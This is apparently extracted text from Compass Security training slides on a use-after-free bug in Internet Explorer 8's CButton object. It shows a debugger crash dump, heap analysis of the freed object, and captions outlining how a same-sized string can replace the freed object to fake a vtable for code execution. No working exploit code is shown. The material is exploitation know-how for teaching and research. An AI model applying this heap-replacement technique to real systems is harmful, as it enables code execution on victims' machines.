

www.csnc.ch





www.csnc.ch

















(a0.3c0): **Access violation** - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 **edi=05682fa8** eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 mshtml!CMarkup::OnLoadStatusDone+0x4ef: 3d08625c 8b07 **mov eax,dword ptr [edi]** ds:0023:05682fa8=????????

```
1:022> !heap -p -a edi
    address 05682fa8 found in
   DPH HEAP ROOT @ 151000
   in free-ed allocation ( DPH HEAP BLOCK: VirtAddr VirtSize)
5640eb0: 5682000 2000
    7c91a1ba ntdll!RtlFreeHeap+0x000000f9
    3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
    3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
```
3cf7e76d mshtml!CElement::PrivateRelease+0x00000029



# IE8 CButton UAF: PoC + UAF Objects and Vtables

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



GC wants to call a function on a free'd object

We replaced the free'd object with out own fake-object

How to form our fake-object so that we get code execution?

Now with vtables...





# Original Objects





# GC free'd Cbutton (and it's vtable)





© Compass Security Schweiz AG www.csnc.ch compass Security Schweiz AG www.csnc.ch The attacker allocates a string with the size of the Cbutton It will be placed at the same location as the original CButton



